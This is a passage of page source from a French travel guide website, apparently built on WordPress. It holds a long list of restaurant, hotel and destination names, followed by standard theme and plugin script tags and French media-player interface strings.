Ferme Ostalapia","BanH-Ho\u00ef","Baltard au Louvre","Les Grands Verres","La Table du Huit","The Beverly Hills Hotel","One & Only Le Saint G\u00e9ran","Maradiva Villas Resort & Spa","Passerini","Le Parisien","Edgar","Entre Deux Rives","Liza","La Cantine des Tontons","Minipalais","Le 39V","Le Little B","Le Petit Bain","Les Athl\u00e8tes","Bread & Roses","Le Bar de l\u2019Entracte","Le Valois 1868","La Table","Lao Lane Xang 2","Eclectic Restaurant","Fokos Taverna","H\u00f4tel de Paris","Los Jardines de Palerm","Mandarin Oriental Barcelone","Dar Sabra","Ferme Saint Simeon","Beldi Country Club","Nautilus","Bill & Coo","Le Belvedere","Porto Mykonos Hotel","Myconian Utopia Resort","Le Cibo","D\u00e9p\u00f4t L\u00e9gal","Le Madrid","Bisou","Club 13","Le Jacopo","Le Camondo","Le Piaf","Pok\u00e9 Tok\u00e9","Le Yacht Club","Le Royal Beaubourg","Minimes","Gecko Hotel & Beach Club","Manuel Confiserie","Le Saphir","Le Billot","Le Ponton","Villa Cap d'Ail","Saint-Christophe","Barri\u00e8re L'Hermitage","Castel Marie Louise","Chez Boulan","Pinasse Caf\u00e9","La Cucaracha","Heteroclito","Moulin d'Alotz","Radisson Blu Biarritz","H\u00f4tel du Fronton","Villa Catarie","Villa L'Arche","Hotel Arguibel","Marg\u00fas","Chez l\u2019Ami Louis","La Cantine Merci","Caf\u00e9 Pinson","Tappo","N\u00e9oBento","Le Petit Moulin","Le Pavillon de la Reine","Vintage H\u00f4tel","Bobo West Village","The Gilbert Scott","Les Paillottes des \u00c9tangs de Corot","Grand Caf\u00e9 Tortoni","Les Chouettes","Istr","Klay Saint-Sauveur","Sormani","La Compagnie","Brigitte","Le P\u00e8re Ouvrard","L'Escale","Hotel de la Plage (Chez Magne)","Le Yamina Lodge","La Felicit\u00e0","La Canfouine","Royal Mansour","Le Tobsil","Cesar Marrakech","Bab Hotel","La Trattoria","Ksar Char-Bagh","White Garden","Papa Sapiens","Petrossian","Le Jardin de Joy","L\u2019Artisan de la Truffe","Kalita","Sea Satin by Gry Paris","Sale e Pepe","Hippie Fish","Interni","Cavo Tagoo","H\u00f4tel Semeli","Raoul's","Locanda Verde","The Boundary","Hakkasan Mayfair","Americano","Koursaros","Harmony Boutique H\u00f4tel","Grace Mykonos","La Trattoria de Roberta","H\u00f4tel des Dunes","C\u00f4t\u00e9 Sable","La Maison du Bassin","Chez Hortense","H\u00e9l\u00e8ne Darroze at The Connaught","Antique Garage SoHO","BondST Downtown","AC Santo Mauro","Providence","Sketch Restaurant","The Standard, High Line","Roem","H\u00f4tel Bel Ami","Villa La Coste\u00a0","Le Baudelaire\u00a0","Le Beurre Noisette","Monsieur Mouche","Eug\u00e8ne-Eug\u00e8ne","Le Bambou","Les Jardins du Marais","H\u00f4tel Parister","Mob Hotel","Restaurant du Palais Royal","Aux Bons Crus","Komatsubaki","Gordon Ramsay Maze Grill Mayfair","The Mercer Hotel","The Nomad Hotel","Crosby Street Hotel","The Haymarket Hotel","Gemma","Brinkley's","The Greenwich Hotel","Atelier Vivanda Lauriston","Le Dauphine","Mama Shelter","Le Coq Rico","Neva Cuisine","Les Botanistes","Cantine de la Cigale","La Bauhinia","Le Relais Parc","Jeanne B","Chez Marcel","Le Caf\u00e9 de l'Odeon","Ralph\u2019s","M\u00d4M","Le Brooklyn Caf\u00e9","Restaurant L'H\u00f4tel","Mum Dim Sum","Bel Ami","Taokan","H\u00f4tel & Spa La Belle Juliette","Pouledeluxe","Coretta","Les 5","Oka","Les R\u00e9sidents","In Wok","Le jaja","Sergent Recruteur","Le Mandarin Oriental","Le Beef Club","R\u00e9galade Saint-Honor\u00e9","Ferdi","Da Rosa","Le Caf\u00e9 Marly","Chez la Vieille","Septime","Chez Aline","Udon Bistro Kunitoraya","Porte 12","Piccoli Cugini","H\u00f4tel Amour","Mus\u00e9e de la vie romantique","Professore","Le Floquifil","Les Ni\u00e7ois","H\u00f4tel du Nord","Hugo & Co","Les tantes Jeanne","Baieta","L'Office","Le Yoom","B\u00f4 Man Caf\u00e9","La Regalade Conservatoire","Orient Extr\u00eame Montaigne","Le 110 de Taillevent","La Maison Blanche","Helen","Le Gavroche","Saturne","Bis Workshop Iss\u00e9","Zuma Restaurant","The Soho Hotel","The Blakes Hotel","The Gramercy Hotel","Royal Monceau","Maloka Fogo e Brasa","Kong","L\u2019\u00c2ne et la Mule","L\u2019\u00cele","MaSa","Bulot Bulot","Es Xarcu","JW Marriott Phu Quoc Emerald Bay Resort & Spa","LUX* Belle Mare Resort","Homer Lobster","1621","Charleston Santa Teresa\u00a0","L'Assaggio","Etosoto","Dalmata","Emporio Armani Ristorante","H\u00f4tel des Grands Boulevards","Racines","Anima","Chez Justine","Limon","Grill Astier","Epoca","Spoon 2","Apr\u00e8s","Maison Br\u00e9guet","Caf\u00e9 Pouchkine","Maison Noura","The Cod House","Le Canonnier Beachcomber Golf Resort & Spa","LUX* Grand Gaube","Kitchen Ter(re)","Vava","Le surfing","Radioeat","La Condesa","Le Bouchon du Ferret Chez Boulan","Le Jardin","Wharfzazate","Two Stories","ERH","Balagan","Le Drugstore","Pink Mamma","Racines des pr\u00e8s","Caff\u00e8 Artcurial","Noto","EnYaa","La Stresa","Bar Belly","Mori Venice Bar","Osteria Ferrara","Salsamenteria di Parma","Le Popolare","La Villa Haussmann","Tiburon Beach Club","10 punto 7","Blue Bar","Le Duc","Belle Maison","Clamato","Comptoir Iod\u00e9","Mar\u00e9e Jeanne","L'atelier du tartare","Non Solo Pizze","Yoko","Street Bangkok","Tavline","Le Gabriel","Tannat","Naan","Bouillon 47","Dersou","Z\u00e9bulon","Les amis des Messina","Roco","Restaurant 52","Clover","Gare au Gorille","Soma","Uma","Caf\u00e9 A","Jeanne A","Le Petit centre du monde","Candelaria","Le Play Off","L\u2019\u00e9picerie Breizh Caf\u00e9","Baccarat Hotel","Les Poulettes Batignolles","Luz Verde","Euphorion by Faust","La Recyclerie","Montana","H\u00f4tel des Galeries","Abbaye Royale De Fontevraud","Atelier Vivanda Cherche Midi","Pages","Victoria 1836","Doria Hotel Bodrum","La Settima Luna","Capri Suite","Pylaia Boutique Hotel","Son Brull Hotel & Spa","Blanco Hotel","Mamalouka","Destino Pacha Ibiza","Tom Beach Hotel","La Case de l'Isle","Mikla","Lokanta Maya","Sumahan on The Water","Park Hyatt Macka Palas","Yakumo Saryo","H\u00f4tel Claska","Park Hyatt Tokyo","La Table d\u2019H\u00f4tes d\u2019Hugo Desnoyer","Palais Namaskar Hotel","Kiki's Tavern","L'Artisan","Bistrotters","Pizza Chic","Priv\u00e9 de Dessert","Okuda","Nuba","Les2Gros","Le 7th","Le Caf\u00e9 Su\u00e9dois","Le Clan des Jules","Le Galopin","M\u00e9tropolitain","Flocons de Sel","Les Enfants Terribles","Le Cintra","C\u0153ur de Meg\u00e8ve","Le 80 M\u00e9ribel","Restaurant B\u00f4-Zin","Deca","2C","The Container","Vicky Cristina","Manta Ray","Hotel  B Berdichevsky","Center Chic Hotel","Gordon Hotel and Lounge","Artplus Hotel","Montefiore","Brown Hotel","Al Moro","Residenza Napoleone III","Villa Laetitia","La Figui\u00e8re","Le Pacri","Villa Marie","Dal Bolognese","Il Palazzetto","Marius Degustare","La Pergola Rome","Meat and Potatoes","Cuisine Locatelli & Fratelli","Farago","Copacabana Palace","La Sauvageonne","Le 37.2","La Table di A Loghja","Mariosa","Bibi Sucos","Ch\u00e9ri Bibi","Terram\u00e9a","Mari E Tarra","Mama Ruisa","Casas Brancas Boutique Hotel & Spa","La Suite By Dussol","Yardbird Southern Table & Bar","Wynwood Kitchen and Bar","Prime One Twelve","Mr Chow","Mandolin Aegean Bistro","W South Beach","Sagamore Art Hotel","The Setai","Casa Tua","Dream South Beach","Delano","Osaka","Happening","Mio Buenos Aires","Moreno Hotel","H\u00f4tel de Silhouette","BE Jardin Escondido By Coppola","Home Hotel","1555 Malabia House Hotel","Le Toiny","Cheval Blanc St-Barth Isle De France","La R\u00e9serve","Le Bonito","Le Gaiac","Thalassa","L'Esprit","David Toutain","Dessance","Will","L'Auberge du Roi Gradlon","Caillebotte","Encore","Bistrot Belhara","Cham\u00e9l\u00e9on","La Bulle","Le Lulli","Lazare Paris","Caf\u00e9 des Abattoirs","China House","Atmosphere","Zuma","Pier Chic","Atlantis The Palm","The Address Downtown","Jumeirah Beach Hotel","Eauzone","Al Maha, a Luxury Collection Desert Resort & Spa","Armani Hotel Dubai","One and Only The Palm","Sardine","Gado Gado","Metis","Mozaic","La Lucciola","Mu Bungalow","Dyana Villas","Jimbaran Puri Bali","The Samaya Seminyak Bali","The Peninsula Bangkok","Mandarin Oriental Bangkok","Amanpuri","Rayavadee","Rachamankha Hotel","Grand Africa Caf\u00e9 & Beach","Dock House Boutique Hotel & Spa","Karma Kandara","Cezayir","H\u00f4tel Jerome","La Signoria","Le Roi de Pique","Rosa Bonheur sur Seine","Monsieur Bleu","Restaurant Antoine de Montmartre","Lobster Bar","Le Patio","Les Climats","Renato e Luisa Quelli Della Taverna","Les Novices","Les Canailles","Mems","Le Verre Moutarde","Invictus","La Pointe du Grouin","Bistrot Volnay","Le Rouf","Maison Moschino H\u00f4tel","Maison Milano","Le Pinarello","Armani H\u00f4tel Milano","Les Bergeries de Palombaggia","Rosa Grand","H\u00f4tel Le Go\u00e9land","Fioraio Bianchi Caff\u00e8","II Restorante Trussardi alla Scala","U Capu Biancu","The College Hotel","Andaz Amsterdam Prinsengracht","14 avenue","The Quin Central Park by Hilton Club","Le Cosi","Palacio de Cibeles","KM5 Ibiza","Hesperia Madrid Hotel","AC Palacio del Retiro","Black Ant","Archer Hotel New York","The Marlton Hotel","Mar\u00eda Luisa Restaurante","Domaine de Manville","La Bastide des Fleurs","Gastrologik","Atzaro","Ibiza Gran Hotel Grand Luxe","Smith and Mills","Fairmont Royal Palm Marrakech","Terrass\" Restaurant Bar","L\u2019H\u00f4tel Costes","La Cantine du Troquet Dupleix","Restaurant La Maison de l\u2019Am\u00e9rique Latine","Caf\u00e9 de Flore","MGallery Santa Teresa Hotel","Fasano Hotel","Westin Palace Madrid","Me London","Le Perchoir","Le Chardenoux Cyril Lignac","Restaurant A.T","Frame Brasserie","Restaurant Piscine Molitor","L\u2019H\u00f4tel Du Collectionneur","Les Jardins du Marais","La Nouvelle Seine","Buddha-Bar H\u00f4tel Paris","Le Mas De Pierre H\u00f4tel","Nordic Light Hotel","H\u00f4tel Nobis","H\u00f4tel Skeppsholmen","Jeanne A","H\u00f4tel Saint-G\u00e9ry","The Little Nell","The Dylan","Karma Sanctum Londres","L\u2019Op\u00e9ra","Le Central - Paris","La Gioia","Bar Astor","H\u00f4tel Tiara Yaktsa","H\u00f4tel Vondel","Le Radisson Blu Hotel Madrid Prado","Terrasse des Epices","Huertas","El Vez","La Compagnie des Vins Surnaturels","Bar Carioca de Gema","Restaurant Le Jardin","H\u00f4tel Montauk Beach House","H\u00f4tel Ruschmeyer's","H\u00f4tel Nordenskiold Lodge","H\u00f4tel Trapper","H\u00f4tel San Giorgio","H\u00f4tel Kamaroti Suites","Le Skipper","Coco Mat Eco Residence","H\u00f4tel Aire de Bardenas","Bridge Sushi Bar","H\u00f4tel Raya","Il Clandestino Susci Bar","Locanda Rocco","Domaine de Verchant","La Gr\u00e9e des Landes Yves Rocher Eco H\u00f4tel","H\u00f4tel COMO Shambhala Estate","The St. Regis Hotel","Le Ventre de l\u2019Architecte","Restaurant Maya's","Restaurant Trattorian","Blue Marlin","L'Ecrin plage","H\u00f4tel Surf Lodge","Costa Marina","La Tantina","Restaurant Arrantzaleak","Rio Scenarium","Konoba Stoncica","Maison de Famille Les 5 Fr\u00e8res","Sofitel Bali Nusa Dua Beach Resort","Costa Petit Hotel","L'Isola","Restaurant Un th\u00e9 dans le jardin","Bar du Central","Restaurant Indigo","Restaurant Lily Wang","Aux Pr\u00e8s","Ban Khun Mae Thai","Restaurant Bo.Lan","Eat Me","Zheng He's","Restaurant Hashi","Le jardin Saint James","Restaurant L\u2019affable","Le Gyoza Bar","Le W","Les Parisiennes","Diner Bedford","Restaurant ES","H\u00f4tel Le Touessrok","H\u00f4tel L'Avenue Lodge","H\u00f4tel Les Barmes de l'Ours","Miss K\u00f4","Grazie","Restaurant La Table du Vietnam","La Cabane d'Edouard (Cabane \u00e0 Hu\u00eetres)","La Cabane des Kykouyou","Le Cidadela Art District","Pastavino","Esplanada Grill","Al Fassia","61 On Camps Bay","H\u00f4tel Spa Santa Teresa","Cloud Nine Alpine Bistro","H\u00f4tel Canal House","Sofitel Legend the Grand Amsterdam","Bagatelle","Beluga","H\u00f4tel Royal Palm \u00cele Maurice","Dar Yacout","Restaurant Villa des Orangers","The Bungalow","Jardine Restaurant","Paranga","Restaurant Caprice","POD Hotel Camps Bay","Saveurs des Iles","Le Pescatore","Blue Marlin Maurice","Paradis Beachcomber Golf Resort & Spa Hotel","Dinarobin Beachcomber","H\u00f4tel Belle Mare Plage","H\u00f4tel 20\u00b0 Sud","H\u00f4tel Trou aux biches Resort & Camp","Restaurant Harry's Bar","H\u00f4tel Avogaria","Il Ridotto Restaurant","Ca'Pisani Design Hotel","Palazzina Grassi","Sina Centurion Palace","H\u00f4tel San Clemente Palace","Restaurant La Folie Douce Val d'Is\u00e8re","Restaurant La Cascade","Restaurant La Luge","H\u00f4tel L'Aigle des Neiges","H\u00f4tel Le Samovar","H\u00f4tel Le Blizzard","H\u00f4tel Portrait Suites","H\u00f4tel de Russie","H\u00f4tel 3 Rooms","La Plage Casadelmar","Casadelmar","Restaurant Telebar M\u00e9ribel","La Grange M\u00e9ribel","H\u00f4tel Le Savoy M\u00e9ribel","Restaurant Terrazza Aperol","H\u00f4tel La Chaudanne M\u00e9ribel","Restaurant Fingers","H\u00f4tel Au Grand Coeur M\u00e9ribel","Il Salumaio di Montenapoleone","H\u00f4tel Le Ka\u00efla M\u00e9ribel","Hotel Le Chalet Zannier","La Sauvageonne","Hotel Mont Blanc","Restaurant le Chalet des Jumeaux","Hotel Le Fer \u00e0 Cheval","Hotel Lodge Park","Hotel Au coin du feu","Le Chalet du Mont d'Arbois","El Fog\u00f3n de Trif\u00f3n","El Club Allard","Restaurant Les Sablons","Caf\u00e9 Oliver","Restaurant El Chaflan","Ten con ten","Tropicana Beach Club","Cami de Balafia","H\u00f4tel Room Mate Oscar","H\u00f4tel Urban","Restaurante Apraz\u00edvel","Le Chalet de l\u2019Oasis","Story Hotel","Strand Restaurant","Waverly Inn","H\u00f4tel Palazzo Barbarigo","00 (Zero Zero)","The Grand Daddy Hotel","Vini da Gigio","Osteria alle Testiere","Ristorante AcquaPazza","La Fruiti\u00e8re","Les 4 Chats","Pirouette","Restaurant La Rotonde","Restaurant Ajax Tavern","Ma Cocotte","Anantara Kihavah Maldives Villas","H\u00f4tel Le Quail Lodge & Golf Club","H\u00f4tel Le Freehand","Pauly Saal","Restaurant Sage","Restaurant Chipps","Le Cirque","Zoa Bar","H\u00f4tel La Villa","Restaurant Maya to go","Isoletta","La Gloriette","H\u00f4tel Christopher","H\u00f4tel Le Sereno","Le Guanahani Hotel & Spa","H\u00f4tel Saturnia & International deluxe fouble","Bar Le Mary C\u00e9leste","The restaurant at Sanderson London","Le Bistrot de l\u2019Or\u00e9e M\u00e9ribel","La Cave des Creux","Sofitel Dubai The Palm Resort & Spa","Le Chalet de Pierres","L\u2019H\u00f4tel des 3 Vall\u00e9es","L\u2019Apog\u00e9e Courchevel","Le Tigrr Indochine","Alpaga H\u00f4tel & Chalets","H\u00f4tel Brasserie Thoumieux","L'Ogre","Bistrot Des Dames","H\u00f4tel Renaissance Parc","Le Burgundy Paris","Le Five h\u00f4tel","Le pavillon des lettres","L'H\u00f4tel","La maison des Champs-\u00c9lys\u00e9es","La maison Favart","H\u00f4tel La Mandarine","H\u00f4tel La Bastide de Saint-Tropez","H\u00f4tel Pan dei Palais","Lavanderia Vecchia","Arte Luise Kunsthotel","Soho house Berlin","H\u00f4tel Q-Berlin","Michelberger Hotel","H\u00f4tel nhow Berlin","H\u00f4tel Adlon","H\u00f4tel de Rome","Das Stue","Cal Pep","Agua","Hisop","Lasarte","Montiel","Restaurant The Mercer Kitchen","Eataly NYC Flatiron","Granados 83","H\u00f4tel Claris Grand Luxe Barcelona","Alma Barcelona Hotel","Orient Extr\u00eame Neuilly","Gartine","Momo","Envy","Restaurant Cinema Paradiso","H\u00f4tel Neri Relais & Chateaux","Juan y Andrea","La Paloma","Es Torrent","Can Domo","Les Terrasses","Hotel Rural & Spa Can Curreu","The Giri Residence","Chez Miocque","Les Vapeurs","Caf\u00e9 des arts","L'essentiel","Le Ciro's Barriere","H\u00f4tel Villa Josephine","H\u00f4tel du Golf","H\u00f4tel Le Flaubert","Le Normandy Barri\u00e8re","Les Chambres d'Annie","Les Manoirs de Tourg\u00e9ville","Le Tremplin","La Mangeoire","Katz Courchevel","Le Chabichou","Le K2 Palace","Palazzu Pigna","A Piattatella","U Ricantu","Ferme Auberge Chez Edgar","Auberge du Coucou","U Pasquale Paoli","La Table by La Villa","Friture Ren\u00e9","Hospes Puerta de Alcal\u00e1","Andaz West Hollywood","The Peninsula Beverly Hills","Ch\u00e2teau Marmont","SLS Hotel","Oceana Beach Hotel","Katana Robata","Giorgio Baldi","SIXTY Beverly Hills","A.O.C.","Pace","Osteria Mozza","Mr. C Beverly Hills","La Fontelina","Aurora","La Canzone del Mare","Capri Palace","Punta Tragara","La Mer du Nord Bruxelles","Hotel JK Place Capri","Le Selecto","La Soupe Populaire","H\u00f4tel Pantone","Odette en Ville","The Dominican","Hotel Amigo","Borchardt","HBC","Joseph Roth Diele","Caf\u00e9 Einstein Stammhaus","Grill Royal","Meli\u00e1 Barcelona","Sofitel Bruxelles Le Louise","Chez L\u00e9on","Peter Luger Steak House","Momofuku","Loulou's","H\u00f4tel Radisson Blu 1835","Toscanini","W Barcelona","U Palazzu Serenu"],"destinations":["Dallas","Retour \u00e0 Saint-Barth","Anglet, la petite Californie fran\u00e7aise","Road-trip en Californie","\u00cele Maurice","Sud marocain","Dakhla - Sahara occidental","Destination Mykonos","M\u00e9ribel \/ Courchevel","Marrakech","Paros","Ibiza \/ Formentera","48 heures chrono \u00e0 S\u00e9oul","Paris (75020)","Paris (75019)","Paris (75018)","Paris (75017)","Paris (75016)","Paris (75015)","Paris (75014)","Paris (75013)","Paris (75012)","Paris (75011)","Paris (75010)","Paris (75009)","Paris (75007)","Paris (75006)","Paris (75005)","Paris (75004)","Paris (75003)","Paris (75002)","Londres","Paris (75008)","Paris (75001)","\u00cele de R\u00e9","Saint-Barth\u00e9lemy","Marseille","Val d'Is\u00e8re","Minorque","New York","Bordeaux","Lyon","Mykonos","Saint-Tropez","Meg\u00e8ve","Deauville","C\u00f4te basque","Nice","Bal\u00e9ares modernes","Japon","La vie de Ch\u00e2teau \u00e0 Cordeillan-Bages","L'Italie du Sud","Paradis retrouv\u00e9s","De S\u00e9ville \u00e0 Porto","De Rome \u00e0 Positano","Seychelles","Indian Palace","P\u00e9rou","Singapour","Paris","Sea, kite & sun \u00e0 J\u00e9ricoacoara"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/script.js?ver=6.7.2" id="mkdf_tours_script-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/nouislider.min.js?ver=6.7.2" id="nouislider-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/typeahead.bundle.min.js?ver=6.7.2" id="typeahead-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/bloodhound.min.js?ver=6.7.2" id="bloodhound-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/stopbadbots/assets/js/stopbadbots_fingerprint.js" id="sbb-scripts-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/third-party.min.js?ver=6.7.2" id="voyage_mikado_third_party-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/jquery.isotope.min.js?ver=6.7.2" id="isotope-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAiv7D6udrT3TN5YWclVPq828zxEjxkKBw&amp;ver=6.7.2" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/blog.min.js?ver=6.7.2" id="voyage_mikado_blog-js"></script>
<script type="text/javascript" id="mkdf-like-js-extra">
/* <![CDATA[ */
var mkdfLike = {"ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/like.min.js?ver=1.0" id="mkdf-like-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.4" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php","nonce":"470d6f9d85","urls":{"assets":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.infrarouge.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 